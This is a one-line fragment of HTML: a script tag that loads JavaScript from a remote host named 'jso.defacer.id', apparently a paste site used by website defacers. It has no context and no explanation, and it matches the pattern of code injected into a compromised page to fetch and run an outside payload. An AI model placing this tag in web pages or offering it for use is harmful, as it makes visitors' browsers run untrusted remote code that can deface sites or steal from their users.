 <script src="https://jso.defacer.id/raw/r1ScU2Zc42"></script>